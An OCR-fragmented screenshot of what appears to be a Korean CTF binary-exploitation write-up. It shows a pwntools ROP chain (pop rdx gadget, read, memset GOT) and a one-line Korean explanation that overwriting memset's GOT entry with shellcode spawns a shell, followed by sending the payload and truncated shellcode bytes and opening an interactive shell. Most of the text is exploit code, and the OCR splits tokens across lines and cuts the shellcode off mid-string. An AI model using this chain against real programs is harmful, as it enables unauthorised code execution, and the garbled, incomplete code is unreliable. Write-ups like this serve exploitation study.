
payload
 += p
64
(
0
) # dummy
payload
 += p
64
(
0
x
40057
b) # pop rdx; ret
payload
 += p
64
(
0
x
50
)
payload
 += p
64
(e.symbols[
"read"
])
payload
 += p
64
(e.got[
"memset"
])
위에서 작성한 `payload`를 보낸 뒤, `memset()` 함수의
`GOT`에 `shellcode`를 `overwrite` 하면 `memset()` 함
수가 호출되어 `shell` 이 실행이 된다.
p
.sendline
(str(payload))
p
.sendline
(
"\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x
p
.interactive
()